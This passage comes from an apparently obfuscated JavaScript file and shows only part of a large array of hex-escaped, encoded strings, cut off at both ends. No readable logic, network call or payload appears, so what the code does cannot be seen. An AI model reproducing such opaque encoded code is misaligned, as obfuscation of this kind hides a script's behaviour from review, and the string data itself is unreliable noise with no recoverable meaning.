x51\x62\x54\x62\x57\x74\x63\x4b\x61','\x68\x32\x50\x57\x57\x51\x37\x64\x55\x61','\x68\x2b\x77\x6c\x4d\x2b\x4d\x71\x54\x55\x77\x6a\x4c\x61','\x72\x33\x58\x44\x57\x50\x2f\x63\x4a\x47','\x57\x52\x38\x66\x7a\x6d\x6f\x67\x68\x61','\x57\x51\x39\x76\x41\x49\x6a\x42','\x6b\x38\x6b\x49\x57\x50\x42\x64\x51\x43\x6b\x78','\x57\x4f\x6a\x6b\x57\x4f\x39\x2f\x57\x4f\x61','\x57\x52\x76\x57\x6e\x43\x6b\x62\x57\x4f\x71','\x35\x50\x59\x35\x35\x41\x51\x64\x35\x6c\x2b\x41','\x6c\x72\x47\x59\x57\x37\x4e\x63\x56\x47','\x57\x50\x38\x69\x67\x68\x76\x4d','\x57\x50\x33\x63\x50\x53\x6f\x61\x71\x4e\x53','\x57\x52\x71\x49\x57\x34\x75\x4c\x65\x61','\x57\x34\x79\x58\x57\x36\x56\x63\x4f\x6d\x6b\x61','\x57\x34\x5a\x63\x49\x66\x46\x63\x4e\x58\x38','\x57\x50\x44\x32\x43\x63\x31\x34','\x63\x74\x6d\x57\x6c\x38\x6b\x33','\x57\x51\x6c\x63\x4c\x38\x6f\x55\x57\x35\x70\x63\x4b\x71','\x76\x53\x6b\x79\x57\x51\x6e\x53\x57\x51\x30','\x57\x51\x35\x53\x77\x67\x70\x64\x54\x71','\x57\x37\x33\x64\x4c\x4e\x48\x56\x57\x51\x57','\x57\x37\x42\x63\x53\x33\x72\x62\x57\x50\x43','\x57\x34\x78\x63\x54\x75\x46\x63\x4f\x71\x43','\x57\x35\x78\x63\x4f\x67\x33\x63\x4a\x53\x6f\x39','\x57\x36\x30\x6a\x57\x4f\x43\x7a\x76\x57','\x57\x35\x74\x63\x54\x43\x6b\x76\x57\x34\x4e\x63\x4a\x71','\x78\x6d\x6b\x35\x41\x4e\x48\x61','\x68\x53\x6b\x62\x78\x6d\x6b\x41\x67\x57','\x57\x37\x57\x54\x57\x36\x33\x63\x47\x53\x6b\x72','\x57\x52\x6a\x54\x57\x4f\x44\x6e\x57\x50\x43','\x66\x53\x6b\x50\x57\x51\x57\x50\x64\x47','\x57\x35\x76\x72\x79\x65\x4e\x64\x4a\x61','\x57\x34\x74\x64\x55\x57\x64\x64\x47\x38\x6b\x68','\x57\x35\x54\x54\x72\x6d\x6b\x54\x46\x61','\x36\x7a\x51\x6d\x35\x50\x55\x71\x35\x50\x77\x65','\x71\x65\x66\x6f\x57\x37\x2f\x63\x49\x47','\x77\x43\x6b\x78\x57\x34\x57\x4f\x57\x52\x71','\x7a\x33\x6a\x53\x57\x4f\x56\x63\x51\x61','\x35\x7a\x63\x59\x35\x41\x32\x42\x36\x7a\x49\x74','\x57\x4f\x54\x74\x57\x34\x34\x62\x57\x51\x71','\x57\x36\x33\x64\x52\x68\x50\x71\x57\x50\x34','\x57\x37\x66\x56\x72\x38\x6b\x34\x71\x57','\x57\x34\x48\x44\x61\x6d\x6f\x34\x78\x57','\x35\x52\x32\x47\x36\x6a\x63\x70\x35\x4f\x6f\x47','\x63\x4a\x75\x30\x57\x37\x68\x63\x53\x71','\x57\x36\x72\x6a\x64\x6d\x6f\x4e\x41\x71','\x57\x37\x4a\x64\x53\x62\x70\x64\x51\x43\x6b\x46','\x57\x52\x6d\x53\x6a\x4d\x62\x2b','\x35\x7a\x63\x49\x35\x42\x63\x67\x35\x34\x36\x71','\x6e\x5a\x4f\x30\x57\x34\x68\x63\x4a\x47','\x57\x36\x6e\x75\x44\x4b\x70\x64\x53\x47','\x57\x51\x52\x64\x4f\x6d\x6f\x72\x57\x37\x31\x6f','\x76\x53\x6b\x51\x76\x31\x76\x50','\x57\x34\x74\x64\x56\x6d\x6b\x59\x7a\x72\x30','\x44\x4d\x7a\x49\x57\x36\x70\x63\x56\x57','\x35\x79\x55\x43\x36\x7a\x51\x32\x35\x52\x63\x4c','\x57\x50\x4a\x64\x51\x53\x6b\x63\x72\x43\x6b\x5a','\x6d\x66\x58\x55\x6d\x43\x6b\x57','\x77\x53\x6b\x31\x57\x35\x75\x63\x57\x35\x69','\x62\x32\x76\x64\x6e\x43\x6b\x62','\x42\x75\x62\x44\x57\x34\x78\x63\x56\x61','\x36\x42\x51\x2b\x35\x50\x55\x31\x35\x41\x36\x4a','\x76\x38\x6b\x6b\x79\x58\x79\x2b','\x74\x6d\x6b\x4a\x43\x59\x75','\x57\x52\x54\x72\x64\x43\x6b\x73\x57\x50\x57','\x71\x5a\x68\x64\x4e\x77\x37\x63\x49\x71','\x57\x50\x34\x47\x57\x36\x30\x57\x64\x61','\x7a\x77\x66\x65\x57\x50\x70\x63\x51\x57','\x74\x5a\x33\x64\x56\x4e\x46\x63\x48\x71','\x57\x35\x78\x63\x54\x30\x42\x63\x52\x6d\x6f\x57','\x63\x6d\x6b\x62\x57\x51\x56\x64\x47\x38\x6b\x74','\x41\x5a\x50\x46','\x75\x64\x46\x64\x4b\x30\x42\x64\x54\x71','\x63\x31\x31\x56\x57\x51\x42\x64\x56\x71','\x57\x35\x54\x55\x43\x53\x6b\x41\x45\x61','\x41\x53\x6b\x47\x57\x35\x57\x52\x57\x35\x34','\x73\x48\x70\x64\x49\x77\x42\x63\x50\x61','\x72\x30\x43\x69\x69\x76\x69','\x78\x77\x7a\x70\x57\x34\x42\x63\x4e\x71','\x57\x35\x76\x44\x67\x43\x6f\x4b\x7a\x71','\x72\x48\x7a\x76\x43\x6d\x6f\x7a','\x57\x37\x58\x33\x71\x75\x46\x63\x56\x47','\x57\x52\x54\x2b\x72\x48\x54\x72','\x36\x6a\x41\x5a\x35\x37\x73\x38\x36\x6a\x63\x69','\x57\x35\x58\x67\x77\x38\x6b\x74\x46\x71','\x57\x51\x39\x69\x57\x36\x61\x62\x57\x51\x75','\x57\x4f\x30\x5a\x62\x75\x7a\x68','\x57\x50\x62\x6e\x63\x53\x6b\x34\x57\x4f\x79','\x35\x50\x2b\x38\x35\x6c\x36\x75\x36\x7a\x4d\x78','\x36\x7a\x4d\x4e\x35\x42\x4d\x42\x35\x6c\x59\x51','\x57\x35\x74\x64\x52\x43\x6b\x43\x43\x5a\x47','\x35\x50\x32\x70\x35\x41\x32\x4b\x35\x4f\x6b\x73','\x57\x36\x4a\x63\x56\x43\x6b\x2b\x57\x36\x4e\x63\x4f\x47','\x57\x50\x50\x39\x67\x71\x4e\x63\x4b\x61','\x57\x51\x31\x42\x57\x34\x75\x6b\x57\x52\x69','\x57\x34\x30\x66\x57\x52\x35\x4f\x57\x4f\x69','\x36\x42\x4d\x50\x36\x69\x49\x72\x35\x52\x6f\x37','\x71\x53\x6b\x49\x57\x52\x33\x63\x50\x76\x38','\x57\x35\x56\x63\x56\x4b\x70\x63\x52\x38\x6f\x52','\x57\x34\x64\x64\x47\x58\x42\x64\x49\x38\x6b\x4b','\x57\x35\x34\x66\x57\x4f\x70\x64\x4c\x77\x65','\x7a\x4c\x53\x69\x61\x67\x71','\x57\x36\x4a\x63\x54\x77\x42\x63\x53\x53\x6f\x52','\x79\x71\x4a\x64\x50\x68\x33\x64\x52\x61','\x57\x34\x64\x64\x55\x6d\x6b\x2b\x71\x71\x57','\x57\x35\x42\x64\x52\x6d\x6b\x69\x42\x71\x69','\x36\x6c\x6f\x51\x35\x4f\x41\x45\x35\x50\x41\x69','\x57\x4f\x38\x33\x6b\x47','\x42\x63\x4c\x4d\x43\x43\x6f\x4f','\x41\x38\x6b\x45\x57\x37\x65\x68\x57\x51\x38','\x79\x30\x31\x36\x57\x50\x46\x63\x52\x71','\x57\x34\x70\x64\x50\x61\x4e\x64\x52\x43\x6b\x67','\x36\x6b\x36\x61\x35\x6c\x59\x59\x35\x41\x32\x35','\x35\x50\x2b\x37\x35\x37\x41\x4f\x35\x79\x73\x68','\x36\x7a\x55\x74\x35\x41\x36\x4b\x35\x79\x6f\x52','\x57\x51\x4c\x33\x57\x50\x6a\x75\x57\x4f\x61','\x35\x52\x41\x6f\x35\x52\x49\x32\x35\x4f\x41\x74','\x74\x71\x76\x5a\x42\x6d\x6f\x56','\x57\x35\x62\x64\x77\x4d\x70\x63\x4e\x47','\x57\x4f\x5a\x63\x55\x43\x6f\x65\x57\x34\x5a\x63\x52\x71','\x57\x34\x4c\x45\x75\x65\x37\x64\x4b\x71','\x6b\x4a\x79\x38\x57\x35\x4a\x63\x54\x61','\x57\x52\x57\x76\x7a\x38\x6f\x6a\x70\x47','\x63\x53\x6b\x2f\x46\x43\x6b\x64\x62\x71','\x67\x4b\x62\x78\x6a\x53\x6b\x37','\x57\x4f\x57\x43\x68\x77\x58\x67','\x57\x35\x4a\x64\x4b\x74\x5a\x64\x47\x53\x6b\x45','\x57\x36\x38\x53\x57\x4f\x5a\x64\x56\x4c\x34','\x57\x36\x79\x75\x57\x50\x53\x73\x74\x61','\x76\x4b\x72\x31\x57\x52\x78\x63\x53\x57','\x66\x77\x70\x63\x4e\x43\x6b\x57\x57\x36\x65','\x6c\x58\x53\x61\x65\x38\x6b\x31','\x35\x42\x36\x4f\x35\x52\x73\x63\x35\x41\x49\x51','\x57\x34\x39\x44\x76\x33\x64\x63\x55\x61','\x57\x36\x74\x63\x4d\x75\x42\x63\x55\x4a\x75','\x35\x7a\x45\x77\x35\x36\x73\x44\x35\x35\x6b\x42','\x36\x42\x55\x2b\x35\x6c\x59\x53\x36\x6c\x67\x77','\x57\x35\x4a\x63\x56\x30\x42\x63\x53\x53\x6f\x75','\x57\x35\x43\x6c\x57\x4f\x64\x64\x52\x4d\x65','\x57\x34\x38\x55\x57\x52\x75\x6b\x76\x47','\x57\x4f\x4b\x53\x6f\x4c\x31\x45','\x57\x50\x76\x39\x43\x74\x62\x58','\x57\x36\x74\x63\x4d\x68\x66\x6f\x57\x50\x30','\x57\x52\x4e\x64\x56\x43\x6b\x73\x41\x43\x6b\x7a','\x35\x50\x36\x71\x35\x6c\x59\x35\x36\x7a\x4d\x54','\x43\x6d\x6b\x64\x57\x34\x43\x41\x57\x35\x57','\x6b\x59\x30\x52\x6f\x6d\x6b\x79','\x67\x4e\x66\x4c\x62\x6d\x6b\x50','\x43\x43\x6b\x2b\x57\x37\x4b\x63\x57\x50\x71','\x57\x37\x2f\x63\x4d\x4e\x6a\x4b\x57\x51\x79','\x72\x65\x72\x30\x57\x51\x2f\x63\x4a\x57','\x35\x50\x32\x4f\x35\x41\x32\x67\x35\x79\x77\x50','\x57\x34\x74\x64\x48\x6d\x6b\x33\x76\x47','\x57\x52\x39\x34\x57\x50\x76\x42\x57\x50\x43','\x57\x52\x4c\x46\x65\x6d\x6b\x78\x57\x50\x53','\x57\x50\x74\x63\x4d\x53\x6f\x56\x44\x4e\x79','\x72\x57\x68\x64\x54\x76\x33\x63\x4a\x61','\x57\x4f\x6c\x63\x4e\x6d\x6f\x45\x57\x35\x70\x63\x4a\x47','\x57\x34\x35\x6d\x6b\x43\x6f\x67\x73\x47','\x57\x52\x71\x72\x69\x43\x6f\x6a\x67\x71','\x57\x34\x43\x35\x57\x52\x44\x44\x57\x4f\x65','\x64\x43\x6b\x6e\x72\x6d\x6b\x56\x6c\x57','\x57\x35\x2f\x64\x4a\x65\x72\x56\x69\x57','\x79\x6d\x6b\x69\x57\x34\x47\x2f\x57\x4f\x65','\x57\x52\x39\x39\x79\x61\x48\x57','\x57\x34\x31\x6f\x61\x38\x6f\x34\x46\x57','\x6b\x33\x42\x64\x54\x53\x6b\x65\x57\x35\x34','\x73\x71\x6a\x4c\x72\x53\x6f\x51','\x77\x43\x6b\x52\x44\x65\x4c\x49','\x57\x34\x2f\x64\x4e\x53\x6b\x54\x77\x47\x47','\x57\x36\x30\x6b\x57\x50\x54\x6b\x57\x50\x65','\x57\x34\x6d\x78\x57\x35\x52\x63\x4a\x6d\x6b\x42','\x57\x36\x33\x64\x47\x57\x42\x64\x49\x6d\x6b\x4b','\x70\x38\x6b\x53\x74\x38\x6b\x31\x6c\x47','\x57\x51\x35\x73\x57\x37\x47\x6b\x57\x4f\x71','\x57\x51\x48\x44\x42\x72\x44\x55','\x68\x53\x6b\x66\x72\x6d\x6b\x46\x6b\x57','\x57\x37\x6d\x4c\x57\x51\x6e\x34\x57\x52\x53','\x73\x43\x6b\x57\x74\x68\x31\x67','\x6f\x4e\x52\x63\x56\x6d\x6b\x39\x57\x36\x61','\x76\x4a\x44\x76\x75\x6d\x6f\x7a','\x43\x6d\x6b\x51\x45\x30\x31\x46','\x57\x4f\x4c\x52\x70\x38\x6b\x57\x57\x51\x71','\x6c\x6d\x6b\x46\x74\x38\x6b\x63\x6b\x57','\x57\x36\x53\x39\x57\x34\x64\x63\x48\x43\x6b\x36','\x36\x6b\x36\x56\x35\x6c\x59\x33\x35\x4f\x45\x57','\x46\x59\x74\x64\x48\x31\x6c\x63\x56\x47','\x57\x34\x79\x6a\x57\x35\x56\x63\x54\x43\x6b\x71','\x57\x34\x44\x72\x74\x33\x78\x63\x50\x57','\x57\x52\x44\x44\x6a\x61\x78\x63\x4a\x71','\x45\x72\x37\x64\x53\x76\x64\x64\x55\x61','\x57\x35\x35\x42\x43\x66\x4a\x63\x4c\x61','\x57\x4f\x53\x79\x71\x53\x6f\x34\x68\x71','\x57\x36\x4a\x63\x48\x4e\x33\x63\x54\x43\x6f\x37','\x35\x34\x36\x7a\x35\x79\x36\x50\x35\x34\x41\x44','\x76\x53\x6b\x79\x57\x35\x30\x4b\x57\x4f\x61','\x57\x34\x38\x68\x57\x51\x70\x64\x4a\x65\x6d','\x57\x36\x61\x51\x57\x52\x38\x4c\x72\x71','\x57\x35\x4e\x64\x48\x76\x48\x65\x62\x61','\x73\x38\x6b\x69\x73\x57\x79\x35','\x57\x35\x6a\x4c\x43\x33\x5a\x63\x54\x47','\x6f\x4c\x6c\x64\x4d\x53\x6b\x53\x57\x36\x47','\x35\x35\x51\x56\x35\x6c\x49\x63\x35\x41\x2b\x39','\x57\x36\x54\x70\x74\x53\x6b\x70\x74\x57','\x57\x52\x78\x64\x4f\x6d\x6b\x66\x44\x6d\x6b\x62','\x57\x35\x64\x64\x50\x6d\x6b\x45\x76\x61\x4f','\x57\x51\x50\x55\x44\x71\x6a\x47','\x6e\x67\x50\x57\x57\x52\x4a\x64\x55\x47','\x6a\x53\x6b\x46\x57\x52\x43\x69','\x6e\x43\x6b\x72\x57\x4f\x30\x56\x67\x61','\x66\x68\x6e\x56\x57\x4f\x47','\x35\x52\x36\x45\x35\x41\x41\x64\x35\x37\x32\x4a','\x57\x36\x47\x58\x57\x35\x30','\x57\x37\x37\x64\x53\x38\x6b\x70\x77\x47\x34','\x57\x50\x39\x54\x6c\x4a\x46\x63\x54\x57','\x45\x65\x38\x50\x67\x4d\x71','\x6a\x38\x6b\x74\x7a\x6d\x6b\x4f\x63\x57','\x57\x51\x75\x56\x61\x65\x48\x34','\x68\x74\x61\x70\x57\x36\x64\x63\x49\x47','\x72\x78\x66\x34\x57\x4f\x56\x63\x4a\x47','\x75\x53\x6b\x4f\x57\x4f\x56\x63\x52\x4e\x57','\x76\x53\x6b\x56\x57\x52\x64\x63\x53\x65\x61','\x43\x53\x6b\x59\x41\x31\x7a\x54','\x57\x50\x33\x64\x49\x38\x6b\x72\x71\x38\x6b\x70','\x74\x64\x70\x64\x47\x67\x70\x64\x48\x47','\x76\x53\x6b\x63\x57\x37\x53\x7a\x57\x34\x38','\x35\x50\x2b\x45\x35\x34\x6b\x68\x35\x42\x6b\x65','\x57\x37\x6c\x64\x4f\x4e\x48\x78\x65\x71','\x36\x6c\x41\x45\x35\x36\x41\x6b\x35\x52\x45\x6b','\x57\x36\x75\x74\x57\x50\x71\x42\x73\x71','\x57\x52\x69\x52\x57\x34\x4f\x2b\x6f\x61','\x78\x6d\x6b\x43\x57\x34\x38\x49\x57\x4f\x38','\x71\x71\x76\x45\x73\x38\x6f\x55','\x57\x51\x56\x64\x54\x53\x6f\x31','\x57\x35\x6e\x4c\x73\x43\x6b\x51\x42\x47','\x64\x38\x6b\x6c\x72\x6d\x6b\x69\x6d\x61','\x7a\x43\x6b\x49\x57\x4f\x4e\x64\x50\x4d\x79','\x57\x4f\x46\x63\x50\x6d\x6f\x6e\x78\x65\x4b','\x57\x52\x4e\x63\x53\x6d\x6f\x6c\x78\x4b\x4f','\x7a\x6d\x6b\x43\x57\x51\x54\x54\x57\x52\x47','\x71\x72\x74\x64\x56\x30\x4e\x63\x49\x57','\x71\x65\x4c\x4c\x57\x52\x78\x63\x4a\x57','\x44\x63\x48\x63\x73\x6d\x6f\x75','\x75\x53\x6b\x71\x57\x51\x54\x53\x57\x51\x65','\x70\x67\x64\x64\x55\x43\x6b\x55\x57\x37\x65','\x67\x32\x58\x57\x57\x4f\x74\x64\x52\x47','\x35\x51\x41\x32\x36\x69\x41\x33\x35\x52\x77\x61','\x74\x6d\x6b\x56\x42\x5a\x38','\x57\x35\x62\x63\x70\x38\x6f\x76\x45\x47','\x57\x4f\x35\x56\x57\x34\x69\x38\x57\x50\x61','\x64\x6d\x6b\x45\x43\x38\x6b\x52\x6b\x57','\x42\x53\x6b\x74\x46\x4b\x48\x74','\x36\x6a\x41\x39\x35\x42\x32\x44\x35\x37\x41\x4e','\x57\x35\x61\x64\x57\x50\x43\x58\x44\x57','\x71\x67\x35\x74\x57\x51\x4a\x63\x4e\x57','\x57\x51\x52\x64\x4f\x43\x6f\x4f\x57\x36\x34','\x35\x37\x32\x68\x35\x79\x51\x72\x35\x37\x32\x44','\x57\x34\x4b\x4c\x57\x51\x74\x64\x53\x4b\x69','\x61\x31\x68\x64\x4d\x38\x6b\x41\x57\x35\x4b','\x57\x34\x74\x64\x4f\x43\x6b\x30\x44\x63\x34','\x57\x4f\x57\x4b\x57\x35\x69\x78\x63\x47','\x57\x34\x58\x73\x63\x53\x6f\x72\x79\x71','\x46\x66\x58\x37\x57\x51\x4a\x63\x4a\x61','\x73\x6d\x6b\x32\x57\x50\x42\x63\x53\x68\x71','\x78\x38\x6b\x4f\x57\x35\x34\x41\x57\x50\x4b','\x6c\x57\x30\x49\x57\x36\x37\x63\x52\x57','\x64\x31\x68\x63\x56\x6d\x6b\x75\x57\x36\x69','\x73\x43\x6b\x31\x76\x4d\x58\x49','\x72\x73\x6a\x39\x74\x6d\x6f\x54','\x57\x4f\x66\x56\x57\x52\x31\x79\x57\x51\x75','\x57\x34\x4e\x63\x53\x53\x6b\x70\x46\x43\x6b\x62','\x35\x50\x32\x58\x35\x51\x2b\x5a\x36\x41\x45\x62','\x36\x7a\x51\x54\x36\x69\x59\x6e\x36\x7a\x4d\x2f','\x57\x51\x58\x64\x64\x38\x6b\x72\x57\x52\x47','\x57\x4f\x52\x64\x4a\x43\x6f\x4e\x57\x34\x54\x76','\x57\x4f\x37\x63\x4c\x53\x6f\x53\x44\x78\x79','\x79\x4a\x6c\x64\x4c\x77\x2f\x63\x54\x47','\x36\x7a\x49\x36\x35\x79\x45\x66\x35\x41\x55\x6b','\x71\x43\x6b\x71\x57\x37\x34\x44\x57\x4f\x75','\x57\x52\x66\x4c\x57\x34\x6d','\x57\x52\x44\x36\x42\x71\x4c\x46','\x7a\x5a\x68\x64\x4f\x77\x64\x64\x55\x57','\x35\x41\x36\x49\x35\x6c\x32\x75\x36\x69\x51\x35','\x79\x53\x6b\x4f\x57\x35\x65\x61\x57\x52\x53','\x57\x4f\x62\x4d\x57\x34\x57\x35\x57\x50\x71','\x74\x58\x74\x64\x55\x4d\x68\x64\x48\x57','\x7a\x30\x4b\x73\x63\x68\x53','\x73\x38\x6b\x63\x73\x72\x75\x37','\x36\x41\x4d\x34\x36\x7a\x32\x4b\x35\x4f\x67\x42','\x6a\x76\x6c\x64\x51\x6d\x6b\x73\x57\x37\x38','\x75\x32\x54\x47\x57\x50\x6c\x63\x47\x61','\x57\x37\x66\x2f\x79\x4b\x68\x63\x53\x61','\x57\x51\x48\x6a\x57\x37\x30\x6c\x57\x51\x53','\x72\x43\x6b\x49\x57\x4f\x33\x63\x51\x78\x53','\x70\x6d\x6b\x79\x78\x53\x6b\x65\x6b\x47','\x57\x50\x72\x52\x6f\x58\x74\x63\x56\x47','\x6d\x31\x48\x73\x57\x4f\x74\x64\x56\x47','\x57\x36\x4e\x63\x4d\x38\x6b\x2b\x57\x35\x68\x63\x4c\x47','\x6b\x78\x42\x63\x4a\x38\x6b\x69\x57\x34\x4f','\x35\x7a\x6f\x4d\x35\x41\x2b\x35\x35\x37\x59\x65','\x57\x52\x62\x72\x6b\x47\x56\x63\x4a\x61','\x57\x37\x65\x74\x57\x37\x70\x63\x48\x38\x6b\x51','\x66\x78\x35\x65\x57\x51\x42\x64\x4f\x61','\x44\x66\x69\x56\x66\x77\x38','\x45\x6d\x6b\x36\x7a\x31\x44\x71','\x73\x38\x6b\x2f\x57\x4f\x39\x52\x57\x51\x53','\x57\x51\x50\x31\x41\x5a\x30','\x41\x38\x6b\x76\x57\x37\x65\x34\x57\x51\x43','\x57\x50\x74\x63\x4b\x53\x6f\x50\x46\x47','\x57\x36\x75\x32\x57\x52\x79\x32\x79\x57','\x36\x7a\x4d\x48\x35\x4f\x41\x41\x36\x6a\x67\x51','\x57\x36\x62\x74\x76\x71','\x57\x52\x48\x67\x62\x61','\x57\x36\x65\x43\x57\x50\x33\x64\x4a\x61','\x57\x4f\x6e\x6d\x57\x37\x38\x75\x57\x52\x4f','\x57\x52\x30\x4f\x6a\x30\x72\x43','\x45\x43\x6b\x58\x57\x51\x50\x65\x57\x52\x53','\x57\x52\x4b\x76\x45\x43\x6f\x6e\x62\x71','\x57\x4f\x4f\x50\x57\x35\x4b\x73\x6a\x47','\x35\x51\x59\x44\x36\x6b\x51\x2f\x36\x7a\x4d\x59','\x57\x50\x5a\x64\x54\x53\x6f\x35\x57\x37\x35\x63','\x66\x65\x44\x61\x6f\x43\x6b\x6a','\x36\x41\x77\x35\x35\x37\x36\x77\x35\x41\x77\x38','\x44\x59\x58\x63\x73\x53\x6f\x6a','\x57\x37\x2f\x64\x49\x74\x33\x64\x49\x43\x6b\x78','\x72\x62\x7a\x46\x71\x43\x6f\x55','\x45\x73\x64\x64\x48\x66\x37\x64\x50\x61','\x73\x43\x6b\x38\x57\x35\x79\x6c\x57\x37\x79','\x35\x4f\x51\x6a\x35\x51\x36\x69\x35\x52\x4d\x6c','\x68\x73\x79\x71\x61\x38\x6b\x2f','\x43\x4d\x39\x78\x57\x34\x68\x63\x53\x47','\x57\x4f\x35\x79\x46\x61\x4c\x49','\x57\x52\x65\x69\x65\x78\x58\x68','\x57\x37\x43\x62\x57\x4f\x74\x64\x4a\x32\x79','\x35\x7a\x63\x48\x35\x52\x45\x4c\x35\x4f\x67\x44','\x73\x43\x6b\x6a\x57\x35\x4f','\x46\x75\x6a\x74\x57\x34\x56\x63\x4e\x57','\x62\x53\x6b\x56\x57\x50\x74\x64\x54\x6d\x6b\x43','\x35\x34\x59\x4b\x35\x4f\x6f\x78\x35\x51\x49\x50','\x57\x4f\x33\x63\x4b\x53\x6f\x30\x45\x4d\x65','\x57\x34\x64\x63\x55\x76\x66\x45\x57\x4f\x4b','\x43\x72\x6a\x5a\x71\x53\x6f\x71','\x68\x43\x6b\x39\x57\x52\x46\x64\x4c\x38\x6b\x6b','\x57\x37\x53\x39\x57\x37\x74\x63\x50\x43\x6b\x48','\x57\x51\x37\x64\x4a\x38\x6f\x6a\x57\x35\x4c\x62','\x61\x53\x6b\x65\x57\x52\x42\x64\x53\x53\x6b\x71','\x57\x52\x78\x63\x48\x43\x6f\x45\x57\x37\x4e\x63\x4d\x61','\x79\x6d\x6b\x75\x75\x73\x75\x71','\x44\x4b\x7a\x4f\x57\x4f\x4a\x63\x54\x71','\x57\x37\x39\x4d\x45\x53\x6b\x4b\x77\x61','\x35\x7a\x63\x6c\x36\x69\x4d\x66\x35\x6c\x36\x67','\x57\x34\x31\x2b\x57\x35\x65\x52\x43\x47','\x57\x50\x56\x64\x54\x6d\x6f\x48\x57\x35\x6a\x54','\x45\x78\x72\x4d\x57\x4f\x5a\x63\x4a\x57','\x63\x73\x53\x4f\x70\x6d\x6b\x53','\x69\x73\x38\x4a','\x36\x79\x6b\x68\x35\x36\x41\x4e\x36\x69\x6b\x49','\x35\x42\x32\x34\x35\x42\x63\x31\x36\x6a\x51\x61','\x77\x38\x6b\x74\x73\x61\x79\x53','\x43\x59\x6a\x74\x74\x38\x6f\x79','\x66\x4b\x39\x74\x57\x52\x78\x64\x4d\x61','\x36\x7a\x51\x70\x35\x79\x45\x4b\x36\x6c\x6f\x2f','\x57\x36\x37\x63\x48\x30\x54\x43\x57\x50\x53','\x57\x35\x71\x78\x57\x4f\x79\x6d\x41\x61','\x41\x43\x6b\x48\x57\x52\x37\x63\x4a\x75\x65','\x57\x35\x33\x64\x55\x4d\x54\x75\x66\x57','\x57\x34\x33\x64\x4c\x30\x62\x67\x57\x4f\x71','\x67\x33\x56\x64\x53\x38\x6b\x70\x57\x36\x4f','\x78\x48\x66\x63\x57\x50\x2f\x64\x55\x61','\x57\x35\x31\x6c\x76\x32\x78\x63\x48\x47','\x70\x4c\x74\x63\x4d\x38\x6b\x45','\x6f\x31\x76\x41\x57\x4f\x4a\x64\x4f\x57','\x57\x52\x6c\x64\x47\x53\x6f\x65\x57\x35\x4c\x59','\x57\x4f\x30\x69\x6c\x66\x31\x38','\x6e\x64\x4b\x6d\x57\x34\x70\x63\x53\x57','\x42\x38\x6b\x4f\x73\x33\x7a\x39','\x57\x36\x6d\x47\x57\x50\x4f\x42\x71\x71','\x57\x37\x6d\x70\x57\x50\x4a\x64\x49\x32\x34','\x57\x52\x44\x6d\x57\x50\x7a\x6b\x57\x52\x47','\x64\x53\x6b\x4a\x57\x4f\x33\x64\x56\x53\x6b\x38','\x57\x4f\x7a\x6e\x57\x52\x39\x7a\x57\x51\x6d','\x57\x4f\x30\x63\x57\x36\x4f\x35\x62\x61','\x57\x35\x68\x63\x4a\x43\x6b\x64\x57\x35\x64\x63\x4e\x47','\x75\x38\x6b\x74\x57\x35\x30\x41\x57\x34\x75','\x57\x52\x48\x4b\x43\x71\x54\x63','\x35\x50\x32\x6a\x35\x52\x45\x6e\x36\x69\x59\x68','\x71\x38\x6b\x33\x57\x36\x4b\x74\x57\x50\x30','\x57\x50\x31\x30\x7a\x64\x7a\x36','\x57\x4f\x74\x63\x4c\x43\x6f\x72\x57\x34\x4a\x63\x4e\x47','\x57\x50\x5a\x64\x54\x53\x6f\x4c\x57\x37\x4c\x61','\x57\x4f\x4a\x64\x51\x53\x6f\x6b\x57\x37\x6e\x59','\x57\x37\x38\x42\x57\x37\x78\x63\x56\x43\x6b\x74','\x43\x30\x47\x54\x62\x77\x75','\x6b\x38\x6b\x6c\x72\x6d\x6b\x70\x6f\x47','\x78\x6d\x6b\x43\x57\x35\x47\x4a','\x57\x34\x38\x63\x57\x4f\x79\x6c\x72\x71','\x6b\x4b\x68\x63\x4f\x6d\x6b\x67\x57\x34\x6d','\x57\x50\x31\x6d\x64\x57\x4e\x63\x50\x57','\x72\x78\x7a\x71\x57\x50\x5a\x63\x51\x57','\x35\x50\x41\x4f\x35\x79\x67\x32\x35\x7a\x6b\x56','\x57\x37\x5a\x63\x4f\x30\x78\x63\x54\x38\x6f\x69','\x57\x37\x6c\x63\x53\x6d\x6b\x6f\x57\x35\x78\x63\x50\x71','\x42\x71\x4c\x30\x72\x6d\x6f\x52','\x36\x6c\x67\x67\x35\x50\x4d\x45\x35\x36\x73\x32','\x64\x32\x50\x61\x57\x51\x6c\x64\x4c\x71','\x65\x78\x6e\x46\x57\x50\x4e\x64\x51\x61','\x57\x35\x42\x63\x54\x4c\x56\x63\x54\x43\x6f\x69','\x57\x52\x66\x6c\x76\x64\x62\x72','\x35\x50\x45\x65\x36\x69\x6f\x51\x35\x6c\x49\x68','\x67\x38\x6b\x77\x57\x51\x52\x64\x4f\x6d\x6b\x47','\x57\x37\x50\x59\x7a\x43\x6b\x54\x7a\x71','\x57\x34\x64\x64\x4d\x59\x68\x64\x4c\x38\x6b\x5a','\x42\x6d\x6b\x49\x72\x4a\x47\x44','\x57\x50\x61\x34\x57\x36\x30\x48\x6a\x57','\x6e\x49\x69\x43\x57\x37\x2f\x63\x48\x61','\x57\x52\x46\x64\x4e\x6d\x6b\x54\x77\x53\x6b\x6b','\x70\x73\x38\x4f\x63\x6d\x6b\x2b','\x44\x65\x53\x50','\x57\x34\x34\x2b\x57\x51\x68\x64\x50\x66\x4b','\x57\x35\x72\x78\x6b\x43\x6f\x76\x79\x71','\x35\x50\x59\x35\x35\x7a\x51\x6c\x35\x50\x41\x36','\x57\x34\x50\x45\x65\x53\x6f\x61\x7a\x57','\x42\x72\x6a\x39\x76\x53\x6f\x66','\x57\x50\x53\x65\x57\x35\x71\x42\x61\x57','\x57\x34\x35\x6d\x79\x53\x6b\x70\x77\x47','\x57\x4f\x4b\x35\x57\x34\x43\x79\x61\x47','\x79\x53\x6b\x4b\x44\x48\x53\x6d','\x57\x4f\x52\x63\x49\x53\x6f\x55\x46\x4e\x30','\x46\x43\x6b\x4f\x73\x33\x48\x57','\x35\x41\x36\x41\x36\x6b\x4d\x77\x36\x7a\x51\x79','\x35\x42\x36\x46\x35\x34\x32\x56\x35\x6c\x59\x44','\x57\x34\x6a\x4f\x71\x33\x4a\x63\x49\x71','\x57\x37\x42\x64\x55\x72\x6c\x64\x4c\x38\x6b\x58','\x57\x51\x34\x45\x73\x6d\x6f\x6f\x6d\x47','\x44\x66\x58\x4d\x57\x51\x4e\x63\x48\x47','\x57\x36\x54\x7a\x44\x66\x78\x64\x54\x61','\x6e\x59\x53\x2f\x57\x37\x2f\x63\x48\x57','\x57\x51\x44\x53\x57\x52\x3